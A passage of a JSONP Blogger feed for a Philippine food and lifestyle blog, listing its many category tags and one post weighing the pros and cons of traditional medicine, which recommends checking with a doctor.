jQuery111006155611940706112_1768677691634({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750"},"updated":{"$t":"2026-01-17T21:29:30.178+08:00"},"category":[{"term":"food"},{"term":"quezon city"},{"term":"announcement"},{"term":"japanese"},{"term":"desserts"},{"term":"giveaway"},{"term":"cafe"},{"term":"filipino"},{"term":"lifestyle"},{"term":"american"},{"term":"taguig"},{"term":"makati city"},{"term":"article"},{"term":"daily quickie"},{"term":"event"},{"term":"coffee"},{"term":"pasay city"},{"term":"promo"},{"term":"eat-all-you-can"},{"term":"beverage"},{"term":"international"},{"term":"mandaluyong city"},{"term":"manila"},{"term":"sm mall of asia"},{"term":"cakes"},{"term":"hotel restaurant"},{"term":"beauty"},{"term":"chinese"},{"term":"buffet"},{"term":"chicken"},{"term":"bonifacio global city"},{"term":"pasta"},{"term":"japanese-western"},{"term":"lutong bahay"},{"term":"pastry"},{"term":"comfort food"},{"term":"pizza"},{"term":"sm north"},{"term":"korean"},{"term":"trinoma"},{"term":"website"},{"term":"pasig city"},{"term":"recipe"},{"term":"sm megamall"},{"term":"fashion"},{"term":"hotel eat-all-you-can"},{"term":"list"},{"term":"milk tea"},{"term":"tea"},{"term":"travel"},{"term":"eastwood"},{"term":"shopping"},{"term":"product review"},{"term":"tomas morato"},{"term":"fast food"},{"term":"noodles"},{"term":"thai"},{"term":"groupons"},{"term":"health"},{"term":"italian"},{"term":"products"},{"term":"breakfast"},{"term":"chocolate"},{"term":"fusion"},{"term":"healthy"},{"term":"ice cream"},{"term":"ortigas"},{"term":"ramen"},{"term":"wellness"},{"term":"burger"},{"term":"personal"},{"term":"S\u0026R"},{"term":"SnR"},{"term":"blog anniversary giveaway"},{"term":"san juan city"},{"term":"the bistro group"},{"term":"contest"},{"term":"greenbelt"},{"term":"hot choco"},{"term":"Spanish"},{"term":"ala carte buffet"},{"term":"blog anniversary giveaway 2"},{"term":"bonifacio high street"},{"term":"campaign"},{"term":"greenhills"},{"term":"kapitolyo"},{"term":"katipunan"},{"term":"pizza hut"},{"term":"snack"},{"term":"Singaporean"},{"term":"deal grocer"},{"term":"fitness"},{"term":"giveaway winner"},{"term":"katsu"},{"term":"meat"},{"term":"nails"},{"term":"steak"},{"term":"Asian"},{"term":"OOTD"},{"term":"bar"},{"term":"bonifacio high street central"},{"term":"casual"},{"term":"korean barbecue"},{"term":"mega fashion hall"},{"term":"salon"},{"term":"sandwich"},{"term":"spa"},{"term":"technology"},{"term":"French"},{"term":"alabang"},{"term":"city of dreams"},{"term":"city of dreams macau"},{"term":"gadget"},{"term":"hair"},{"term":"hotel"},{"term":"korean fried chicken"},{"term":"kulinarya kalayaan"},{"term":"macau"},{"term":"mediterranean"},{"term":"skincare"},{"term":"sushi"},{"term":"tv guesting"},{"term":"yoshoku"},{"term":"US potato"},{"term":"china"},{"term":"cupcakes"},{"term":"delivery"},{"term":"fine dining"},{"term":"gelato"},{"term":"glorietta"},{"term":"grill"},{"term":"il terrazzo"},{"term":"pizza hut tuscani"},{"term":"planner"},{"term":"shangri-la plaza"},{"term":"teachers village"},{"term":"vegetarian"},{"term":"cantonese"},{"term":"dimsum"},{"term":"donuts"},{"term":"food trip"},{"term":"hainanese chicken"},{"term":"instant coffee"},{"term":"mercato centrale"},{"term":"photography"},{"term":"pop talk"},{"term":"robinsons place manila"},{"term":"serendra"},{"term":"skin"},{"term":"smokeless grill"},{"term":"staycation"},{"term":"taft"},{"term":"taiwanese"},{"term":"tonkatsu"},{"term":"top 10"},{"term":"up town center"},{"term":"vegan"},{"term":"weddings"},{"term":"acacia hotel manila"},{"term":"barbecue"},{"term":"breads"},{"term":"breville"},{"term":"candy"},{"term":"chinese new year"},{"term":"cookies"},{"term":"deli"},{"term":"diamond hotel"},{"term":"ensogo"},{"term":"farm to table"},{"term":"gadget review"},{"term":"hot pot"},{"term":"hyatt hotel"},{"term":"makeup review"},{"term":"mobile phone"},{"term":"muntinlupa city"},{"term":"new manila"},{"term":"online shopping"},{"term":"pets"},{"term":"photo contest"},{"term":"robinsons magnolia"},{"term":"skin whitening"},{"term":"sm manila"},{"term":"smoothie"},{"term":"snacks"},{"term":"summer"},{"term":"teppanyaki"},{"term":"thai tea"},{"term":"trendy"},{"term":"well-being"},{"term":"wine"},{"term":"ChickenOrBeef"},{"term":"US potato safari"},{"term":"adobo"},{"term":"affordable"},{"term":"akiba cafe"},{"term":"american-italian"},{"term":"banawe"},{"term":"breakfast magazine"},{"term":"breville philippines"},{"term":"catering"},{"term":"cavite"},{"term":"charcoal grill"},{"term":"cheese"},{"term":"cheeseburger"},{"term":"coffee beans"},{"term":"conrad manila"},{"term":"cooking class"},{"term":"cooking contest"},{"term":"crown towers macau"},{"term":"cubao"},{"term":"drinks"},{"term":"electrolux"},{"term":"ermita"},{"term":"european"},{"term":"eyelashes"},{"term":"facebook"},{"term":"fish"},{"term":"food and drink"},{"term":"food expo"},{"term":"food festival"},{"term":"food market"},{"term":"foot spa"},{"term":"grand hyatt macau"},{"term":"gyoza"},{"term":"hair color"},{"term":"hair makeover"},{"term":"hair treatment"},{"term":"intramuros"},{"term":"jose rizal"},{"term":"kojie san"},{"term":"l'oreal paris"},{"term":"lady's choice"},{"term":"lady's choice spreads"},{"term":"lunch menu"},{"term":"mall of asia"},{"term":"massage"},{"term":"maybelline"},{"term":"metrodeal"},{"term":"mexican"},{"term":"mothers day"},{"term":"nestle"},{"term":"no limits food inc"},{"term":"okonomiyaki"},{"term":"online event"},{"term":"pastries"},{"term":"philippines"},{"term":"pork"},{"term":"product launch"},{"term":"quick delivery"},{"term":"raffles and fairmont makati"},{"term":"recipes"},{"term":"rice"},{"term":"rice bowl"},{"term":"s maison"},{"term":"sashimi"},{"term":"seafood"},{"term":"set menu"},{"term":"shangri-la plaza east wing"},{"term":"sizzling"},{"term":"sm the block"},{"term":"taiwan"},{"term":"taiwan 2017"},{"term":"tapas"},{"term":"tempura"},{"term":"the food circuit"},{"term":"the fort strip"},{"term":"the podium"},{"term":"twoanyone"},{"term":"wechat"},{"term":"wedding planning"},{"term":"yabu"},{"term":"year-ender post"},{"term":"Australian"},{"term":"accessories"},{"term":"afternoon tea"},{"term":"archery"},{"term":"award"},{"term":"bacon"},{"term":"beef"},{"term":"beer"},{"term":"birthday"},{"term":"blog design"},{"term":"brazilian wax"},{"term":"brunch"},{"term":"bulalo"},{"term":"burger steak"},{"term":"burgos circle"},{"term":"carinderia"},{"term":"caterer"},{"term":"cbtl"},{"term":"central square"},{"term":"chef cecille chang"},{"term":"chicken wings"},{"term":"chips"},{"term":"city golf plaza"},{"term":"city of dreams manila"},{"term":"clara ole"},{"term":"closed"},{"term":"cold cuts"},{"term":"create with cream"},{"term":"cronuts"},{"term":"cropped tops"},{"term":"culinary"},{"term":"dainty"},{"term":"davao city"},{"term":"delicacies"},{"term":"discount"},{"term":"discover-e"},{"term":"dogs"},{"term":"dona maria"},{"term":"eczema"},{"term":"eyelash extensions"},{"term":"fairmont makati"},{"term":"finance"},{"term":"food list"},{"term":"food tasting"},{"term":"foodcourt"},{"term":"foodgasm"},{"term":"fried food"},{"term":"fries"},{"term":"frozen food"},{"term":"fruit juice"},{"term":"gateway"},{"term":"german"},{"term":"glorietta 5"},{"term":"goodwill"},{"term":"hard rock hotel"},{"term":"healthier alternative"},{"term":"healthy living"},{"term":"holiday season"},{"term":"home appliances"},{"term":"homemaking"},{"term":"hotel cafe"},{"term":"ice cream cakes"},{"term":"instant food"},{"term":"internet"},{"term":"istituto culinario"},{"term":"jollibee"},{"term":"katsudon"},{"term":"king sue"},{"term":"kiosk"},{"term":"lamb"},{"term":"listing guide"},{"term":"little tokyo"},{"term":"lotion"},{"term":"love"},{"term":"macarons"},{"term":"maggi recipes"},{"term":"makati shangri-la"},{"term":"malabon"},{"term":"malaysian"},{"term":"mascara"},{"term":"mcdonalds"},{"term":"meal prepping"},{"term":"menchi katsu"},{"term":"mental health"},{"term":"michelin star restaurant"},{"term":"middle eastern"},{"term":"milkshake"},{"term":"mobile app"},{"term":"moment group"},{"term":"mooncake"},{"term":"nail polishes"},{"term":"nestle cream"},{"term":"new port city"},{"term":"oishi"},{"term":"piattos"},{"term":"pink parlour"},{"term":"portuguese"},{"term":"powder foundation"},{"term":"resorts world manila"},{"term":"restaurant directory"},{"term":"ribs"},{"term":"robinsons malls"},{"term":"rockwell"},{"term":"salad"},{"term":"sale"},{"term":"samgyupsal"},{"term":"samsung"},{"term":"samsung mobile philippines"},{"term":"saving up"},{"term":"school"},{"term":"seattle's best"},{"term":"self empowerment"},{"term":"self improvement"},{"term":"shanghai cuisine"},{"term":"shangri-la hotels"},{"term":"shorts"},{"term":"shrimp"},{"term":"sinigang"},{"term":"skinwhite"},{"term":"sm aura"},{"term":"sm makati"},{"term":"smartphone"},{"term":"sport"},{"term":"starbucks"},{"term":"stress management"},{"term":"style"},{"term":"sukiyaki"},{"term":"summer food"},{"term":"tagaytay"},{"term":"taipei"},{"term":"taiwan excellence"},{"term":"tea time"},{"term":"television"},{"term":"thai bistro"},{"term":"the bellevue hotel and resorts"},{"term":"the bellevue manila"},{"term":"theater"},{"term":"tim ho wan"},{"term":"top 10 picks"},{"term":"valentines day"},{"term":"via hotel ximen"},{"term":"vietnamese"},{"term":"waxing salon"},{"term":"wechat update"},{"term":"wedding series"},{"term":"weight loss"},{"term":"wine pairing"},{"term":"ximending"},{"term":"8cuts"},{"term":"ASUS"},{"term":"Argentinian"},{"term":"Bavarian"},{"term":"EATS 2014"},{"term":"Green Halo"},{"term":"Huawei"},{"term":"LA girl"},{"term":"M\u0026M’S"},{"term":"S\u0026R food service"},{"term":"SSI group"},{"term":"Serbian"},{"term":"Yugoslavian"},{"term":"a.venue mall"},{"term":"acapulco"},{"term":"accommodations"},{"term":"activewear"},{"term":"activities"},{"term":"addiction"},{"term":"advocacy"},{"term":"air optix colors"},{"term":"airport"},{"term":"amici"},{"term":"ampalaya plus"},{"term":"angeles city"},{"term":"appetizer"},{"term":"armada hotel manila"},{"term":"art"},{"term":"artisan candy"},{"term":"atopic dermatitis"},{"term":"autoimmune protocol"},{"term":"b hotel"},{"term":"bags"},{"term":"barbie"},{"term":"baskin robbins"},{"term":"beach"},{"term":"beautymnl"},{"term":"bed and breakfast"},{"term":"beeconomic"},{"term":"beijing kitchen"},{"term":"bellevue hotel"},{"term":"belleza events place"},{"term":"belo baby"},{"term":"bgc stopover"},{"term":"big dish foodie card"},{"term":"bikini wax"},{"term":"binondo"},{"term":"biore"},{"term":"blogging"},{"term":"blogopolis"},{"term":"blue bay walk"},{"term":"board game cafe"},{"term":"body scrub"},{"term":"bounty fresh"},{"term":"bowler hat"},{"term":"brazil"},{"term":"breville recipes"},{"term":"budget-friendly eats"},{"term":"buffalo wings"},{"term":"burger king"},{"term":"burrata"},{"term":"burrito"},{"term":"cafe clara"},{"term":"cafe maxims"},{"term":"cafe shibuya"},{"term":"cake club"},{"term":"calamansi"},{"term":"california crunch"},{"term":"caloocan"},{"term":"cantonese macau"},{"term":"card games"},{"term":"casa san pablo"},{"term":"casino"},{"term":"cassava"},{"term":"cats"},{"term":"cbtl giving planner"},{"term":"cedar salon"},{"term":"celebrities"},{"term":"celeteque"},{"term":"century city mall"},{"term":"challenge"},{"term":"chan lim"},{"term":"cheesecake"},{"term":"chef edward mateo"},{"term":"chef rob pengson"},{"term":"chef sandy daza"},{"term":"chefs noodle"},{"term":"chicken sandwich"},{"term":"chilled beancurd"},{"term":"chinese painting"},{"term":"chinoy charts"},{"term":"chinoy tv"},{"term":"chippy"},{"term":"chiz curls"},{"term":"christmas"},{"term":"christmas gift ideas"},{"term":"christmas giveaway 2014"},{"term":"city tour"},{"term":"clams"},{"term":"classic"},{"term":"clothing"},{"term":"cocina centrale"},{"term":"cold-pressed juices"},{"term":"coleslaw"},{"term":"collectibles"},{"term":"collection"},{"term":"comfortable"},{"term":"concealer"},{"term":"confidence"},{"term":"connect lounge"},{"term":"contact lenses"},{"term":"contadina"},{"term":"continental"},{"term":"conveyor belt sushi"},{"term":"cookie butter"},{"term":"costa coffee"},{"term":"coupons"},{"term":"create-your-own pizza"},{"term":"crepe"},{"term":"croissant donut"},{"term":"crown spa"},{"term":"crown towers"},{"term":"crowne plaza manila galleria"},{"term":"crystal jade"},{"term":"crystal lotus"},{"term":"crystals"},{"term":"cupcaes"},{"term":"customized"},{"term":"cynos argan oil"},{"term":"denim"},{"term":"departure"},{"term":"dermatologist"},{"term":"destination wedding"},{"term":"detangler brush"},{"term":"diabetes"},{"term":"diabetes awareness"},{"term":"dimsum buffet"},{"term":"dine for a cause"},{"term":"dippin' dots"},{"term":"dips"},{"term":"disney"},{"term":"disney princesses"},{"term":"dolls"},{"term":"dolly wink"},{"term":"dream journal 2014"},{"term":"driving"},{"term":"drug abuse"},{"term":"drumstick"},{"term":"duchess lash bar"},{"term":"dumplings"},{"term":"easter egg"},{"term":"eatigo"},{"term":"eating out"},{"term":"edgy"},{"term":"elections"},{"term":"english"},{"term":"entertainment city"},{"term":"ethnic cuisines"},{"term":"etiquette"},{"term":"eton cyberpod corinthian"},{"term":"europe"},{"term":"eva air"},{"term":"exhibit"},{"term":"exotic"},{"term":"expats"},{"term":"external battery pack"},{"term":"eyecare"},{"term":"eyeliner"},{"term":"eyewear"},{"term":"f1 hotel manila"},{"term":"facial"},{"term":"facial tissues"},{"term":"family"},{"term":"feminine"},{"term":"figaro"},{"term":"filipino bloggers worldwide"},{"term":"filipino food"},{"term":"filipino pasta"},{"term":"filipino-mexican"},{"term":"finger foods"},{"term":"fire pit cooking"},{"term":"flirting"},{"term":"floral skirts"},{"term":"flormar"},{"term":"fluoridation"},{"term":"fluoride"},{"term":"fluoride scare"},{"term":"food crawl"},{"term":"food critic for a day"},{"term":"food online"},{"term":"food photography"},{"term":"foodgasm 2"},{"term":"for a cause"},{"term":"forum south global"},{"term":"four eyes"},{"term":"franchise"},{"term":"frappe"},{"term":"french-japanese"},{"term":"freshlook"},{"term":"frog legs"},{"term":"frozen yogurt"},{"term":"fun run"},{"term":"ganso-shabuway"},{"term":"garden"},{"term":"garlic"},{"term":"gemstones"},{"term":"genji m"},{"term":"gift giving"},{"term":"gift ideas for girls"},{"term":"ginzadon"},{"term":"girlstuff"},{"term":"glasses"},{"term":"gourmet"},{"term":"greek"},{"term":"greenfield district"},{"term":"gringo"},{"term":"grooming"},{"term":"ground pork"},{"term":"guest post"},{"term":"hair bleaching"},{"term":"ham"},{"term":"hamburger"},{"term":"hanamaruken"},{"term":"hand sanitizers"},{"term":"handmade candy"},{"term":"harem pants"},{"term":"hawaiian"},{"term":"hawker"},{"term":"headphones"},{"term":"healthy options"},{"term":"hello kitty cafe"},{"term":"heritage tour"},{"term":"hole in the wall"},{"term":"holiday drinks"},{"term":"holiday inn \u0026 suites"},{"term":"home baker"},{"term":"home-style"},{"term":"honest food"},{"term":"hong kong"},{"term":"hong kong disneyland"},{"term":"huawei p9"},{"term":"hummus"},{"term":"ikkoryu fukuoka ramen"},{"term":"impressions"},{"term":"inasal"},{"term":"indian"},{"term":"indoor games"},{"term":"inn"},{"term":"insecurities"},{"term":"inspirational"},{"term":"insulin resistance"},{"term":"interactive"},{"term":"intercontinental hotels group"},{"term":"ippudo"},{"term":"jack n jill"},{"term":"jade dragon"},{"term":"japanese bakery"},{"term":"jeans"},{"term":"jeep o"},{"term":"jimms coffee"},{"term":"josiah's catering"},{"term":"journal"},{"term":"juice hut"},{"term":"juicing"},{"term":"kapampangan"},{"term":"kebab"},{"term":"kikkoman"},{"term":"kimono"},{"term":"knitted tops"},{"term":"knorr"},{"term":"korean pizza"},{"term":"korean sweets"},{"term":"kraft"},{"term":"krispy kreme"},{"term":"laguna"},{"term":"landmark makati"},{"term":"landscaping"},{"term":"las piñas city"},{"term":"lasagna"},{"term":"latin american"},{"term":"latte art"},{"term":"layered dip"},{"term":"lechon"},{"term":"leggings"},{"term":"levante"},{"term":"lia's cakes"},{"term":"libis"},{"term":"lip balm"},{"term":"lip care"},{"term":"lipcare"},{"term":"lips"},{"term":"lipstick"},{"term":"lipstick swatches"},{"term":"live entertainment"},{"term":"live show"},{"term":"long sleeve blouse"},{"term":"louis phillip kee premier salon"},{"term":"low fat"},{"term":"lucky me"},{"term":"luminisce"},{"term":"lux"},{"term":"luxnights"},{"term":"ma dels cuisine"},{"term":"macadamia natural oil"},{"term":"made in candy"},{"term":"made-to-order food"},{"term":"magallanes"},{"term":"maggi magic sinigang original sampalok mix"},{"term":"maginhawa"},{"term":"magnum"},{"term":"magnum gold"},{"term":"makeup"},{"term":"malate"},{"term":"manang's chicken"},{"term":"manila expatriates"},{"term":"marco polo manila"},{"term":"marriott hotel"},{"term":"matcha"},{"term":"mature"},{"term":"maxims hotel"},{"term":"mckinley hill"},{"term":"mercado"},{"term":"mezza norte"},{"term":"mezza residences"},{"term":"mezza9"},{"term":"midi skirt"},{"term":"milwaukee"},{"term":"mochi ice cream"},{"term":"modelling"},{"term":"moderne culinaire academy"},{"term":"momax"},{"term":"monochrome"},{"term":"monumento"},{"term":"moshi koshi"},{"term":"movie"},{"term":"movie stars cafe"},{"term":"mr pizza"},{"term":"mushroom"},{"term":"nail cocktales"},{"term":"native union"},{"term":"natural supplements"},{"term":"new menu"},{"term":"new year"},{"term":"nobu hotel manila"},{"term":"nuat thai banawe"},{"term":"nuffnang"},{"term":"nutrition"},{"term":"oakwood premier"},{"term":"oats"},{"term":"olive oil"},{"term":"oliviers and co"},{"term":"ombre"},{"term":"one archers place"},{"term":"organic"},{"term":"ortigas home depot"},{"term":"outback"},{"term":"outdoor"},{"term":"palabok"},{"term":"paleo"},{"term":"pampanga"},{"term":"pancakes"},{"term":"pancit bihon"},{"term":"panna cotta"},{"term":"paranaque city"},{"term":"parking"},{"term":"pasig"},{"term":"pasta sauce"},{"term":"peanut butter"},{"term":"peking duck"},{"term":"pepper lunch"},{"term":"persian"},{"term":"pesto"},{"term":"pet angel"},{"term":"pet salon"},{"term":"philippine red cross"},{"term":"philippines next top model"},{"term":"photo world manila"},{"term":"photoshoot"},{"term":"photowalk"},{"term":"piandre salon"},{"term":"plants"},{"term":"pocco deli"},{"term":"pop phone"},{"term":"precious moments manila"},{"term":"press release"},{"term":"princess in me"},{"term":"prism plaza"},{"term":"proposal"},{"term":"prosperity toss"},{"term":"pudding"},{"term":"puro fairtrade coffee"},{"term":"quezon city memorial circle"},{"term":"quirky"},{"term":"ready-to-eat"},{"term":"rebel bouquet"},{"term":"red skin syndrome"},{"term":"red velvet"},{"term":"relationship"},{"term":"resort and casino"},{"term":"restaurant"},{"term":"restaurant listing"},{"term":"russian"},{"term":"rwm restaurants"},{"term":"s\u0026r members treat"},{"term":"s\u0026r sale"},{"term":"saboten"},{"term":"saladstop"},{"term":"samples"},{"term":"san mig light"},{"term":"san miguel beer"},{"term":"sanicare"},{"term":"sauces"},{"term":"sausage"},{"term":"schwarzkopf professional"},{"term":"self help"},{"term":"serious talks"},{"term":"shabu-shabu"},{"term":"shakey's"},{"term":"shave ice"},{"term":"shilin night market"},{"term":"shop"},{"term":"silang"},{"term":"silk road"},{"term":"skin clinic"},{"term":"skincare review"},{"term":"slow-cooking"},{"term":"sm dasmariñas"},{"term":"sm foodcourt"},{"term":"sm north annex"},{"term":"sm southmall"},{"term":"smart home"},{"term":"smb brewery"},{"term":"smoked barbecue"},{"term":"sofitel manila"},{"term":"solaire"},{"term":"soup"},{"term":"southern food"},{"term":"soy"},{"term":"soy sauce"},{"term":"spareribs"},{"term":"speakeasy"},{"term":"spicy"},{"term":"sportswear"},{"term":"st marc cafe"},{"term":"sta cruz"},{"term":"sta mesa"},{"term":"stall"},{"term":"stress"},{"term":"stuffed crust"},{"term":"summer wedding"},{"term":"sundae"},{"term":"sunscreen"},{"term":"surprise"},{"term":"table reservation"},{"term":"tag"},{"term":"taho"},{"term":"taipei underground mall"},{"term":"taiwan visa for filipinos"},{"term":"takoyaki"},{"term":"tandang sora"},{"term":"tattoos"},{"term":"tea bag"},{"term":"team o"},{"term":"teco"},{"term":"thanksgiving"},{"term":"the grove"},{"term":"the latte factor"},{"term":"the purple groom"},{"term":"the tasting room"},{"term":"the terrace"},{"term":"themed cafe"},{"term":"things to do"},{"term":"third wave coffee"},{"term":"timog"},{"term":"tipping"},{"term":"tokyo bubble tea"},{"term":"tonktatsu"},{"term":"top 5"},{"term":"top model"},{"term":"topical steroid addiction"},{"term":"topical steroid withdrawal"},{"term":"torikatsu"},{"term":"tous les jours"},{"term":"toys"},{"term":"traditional"},{"term":"travel fund"},{"term":"treatment"},{"term":"tricycle tour"},{"term":"trinoma food crawl"},{"term":"tuna pie"},{"term":"turkey"},{"term":"tuscany"},{"term":"tuyo"},{"term":"tv 5"},{"term":"typhoon yolanda"},{"term":"ucc"},{"term":"ucc clockwork"},{"term":"uk road trip"},{"term":"ukrainian"},{"term":"ultimate taste test"},{"term":"unilab"},{"term":"uniqlo"},{"term":"up ecosoc"},{"term":"uptown parade"},{"term":"vacation"},{"term":"valet parking"},{"term":"vask"},{"term":"victoria harbour cafe"},{"term":"vikings"},{"term":"visa application"},{"term":"visa application guide"},{"term":"visit malabon 2015"},{"term":"waterfront insular hotel"},{"term":"wee nam kee"},{"term":"weekend market"},{"term":"weird eats"},{"term":"white plains"},{"term":"wishlist"},{"term":"workshop"},{"term":"ximen"},{"term":"xin tian di"},{"term":"yakisoba"},{"term":"yellow cab"},{"term":"yoga pants"},{"term":"yolanda action weekend"},{"term":"yummy magazine"},{"term":"zenfone 2"},{"term":"zesto"},{"term":"zesto slice"},{"term":"zomato"}],"title":{"type":"text","$t":"The Purple Doll"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"700"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-6675495938392823642"},"published":{"$t":"2022-02-09T01:37:00.015+08:00"},"updated":{"$t":"2022-02-09T14:24:13.448+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"healthy living"},{"scheme":"http://www.blogger.com/atom/ns#","term":"traditional"}],"title":{"type":"text","$t":"The Pros and Cons of Traditional Medicine"},"content":{"type":"html","$t":"While many people used to shun traditional medicine, more and more people are now using it for various reasons. However, there is still a lot that is unclear when it comes to traditional medicine.\n\u003Cbr\u003E\u003Cbr\u003E\nIf you are considering making the switch to traditional medicine but you’re not sure if it’s the right fit for you, you’ve come to the right place. This post will be discussing some of the most important pros and cons of traditional medicine these days.\n\u003Cbr\u003E\u003Cbr\u003E\nThis way, you have access to the information you need, and you can make an informed decision. If you have any doubts, you can always do more research on the subject. It is also important to note that you need to consult your doctor if you plan on making any changes to your medication.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ccenter\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"565\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh2rqNo_rrYHfIrAob6KbAyPpXcXbUQOEQ946VMqKE3k0DKKOWU4LRfWGu1sUU6R5aDQwTXBRlR7HuSl1YeQezRqRaG-eKIhnbU72b6qPN2tjiGN64KcVndPpBCSApiQ0THS7lAUPPYN09NsvrRE2kix3X1dJAHULkLUjilBeVclPneZEXxt3jVMXEP5g\"\/\u003E\u003C\/center\u003E\n\u003Cbr\u003E\n\u003Ch2\u003EPros\u003C\/h2\u003E\n\u003Cbr\u003E\nOne of the biggest benefits of traditional medicine is that it gives you more control over your own health, which means you don’t need to rely on others as much.\n\u003Cbr\u003E\nMost traditional forms of medicine don’t need a doctor’s prescription, which means you can get what you feel your body needs. Many people also prefer that traditional medication makes use of natural ingredients.\n\u003Cbr\u003E\nAnother pro is that traditional medicine can help you with things that modern medicine might not always be able to. You can get traditional medicine for nearly any problem you may have. For example, \u003Ca href=\"https:\/\/daodrops.com\/products\/maca-drops\" target=\"_blank\"\u003EMaca liquid drops\u003C\/a\u003E can help increase your libido.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003ECons\u003C\/h2\u003E\n\u003Cbr\u003E\nOf course, everything that has its pros will also have its cons. There are many downsides to traditional medicine. One of the biggest ones is that there is not always proof that it works. While studies have shown that certain forms of traditional medicine are indeed effective, the same is not\ntrue for all kinds of traditional medicine.\n\u003Cbr\u003E\u003Cbr\u003E\nAnother negative consequence of traditional medicine is that people often feel ashamed about taking it, which means that they don’t talk to their doctors about it. This could lead to them taking traditional medicine that negatively interacts with their other medications and thus causes them\nharm.\n\u003Cbr\u003E\u003Cbr\u003E\nBut there’s no reason to be ashamed. Rather talk to your doctor about your questions regarding traditional medicine when it’s time for your next \u003Ca href=\"https:\/\/www.healthline.com\/health\/how-often-should-you-get-routine-checkups-at-the-doctor\" target=\"_blank\"\u003Echeckup\u003C\/a\u003E so that you can make sure you’re doing the right thing for your health.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003EIn Conclusion\u003C\/h2\u003E\n\u003Cbr\u003E\nTaking traditional medication doesn’t mean you need to entirely cut out modern medical practices. You can still see your doctor and talk about your options. In fact, many doctors are supportive of traditional medicine practices.\n\u003Cbr\u003E\u003Cbr\u003E\nYou should always take care of your health, whatever that looks like for you. For most people, it means exercising, eating good food, \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2018\/08\/how-to-take-control-of-your-stress.html\" target=\"_blank\"\u003Emanaging their stress\u003C\/a\u003E, and taking medication when needed – whether that medication is traditional or modern.\n\u003Cbr\u003E\u003Cbr\u003E\nIf you do decide to try traditional medicine, don’t just buy it from anyone, since you may get scammed. Rather look up reputable practitioners and support them. As long as your doctor is on board, there’s no harm in trying traditional medication. If it makes no difference in your life, you can always stop taking it."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/6675495938392823642\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2022\/02\/traditional-medicine.html#comment-form","title":"68 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6675495938392823642"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6675495938392823642"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2022\/02\/traditional-medicine.html","title":"The Pros and Cons of Traditional Medicine"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh2rqNo_rrYHfIrAob6KbAyPpXcXbUQOEQ946VMqKE3k0DKKOWU4LRfWGu1sUU6R5aDQwTXBRlR7HuSl1YeQezRqRaG-eKIhnbU72b6qPN2tjiGN64KcVndPpBCSApiQ0THS7lAUPPYN09NsvrRE2kix3X1dJAHULkLUjilBeVclPneZEXxt3jVMXEP5g=s72-c","height":"72","width":"72"},"thr$total":{"$t":"68"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7409644666374312652"},"published":{"$t":"2021-06-26T21:30:00.010+08:00"},"updated":{"$t":"2022-02-09T13:49:49.379+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"healthy 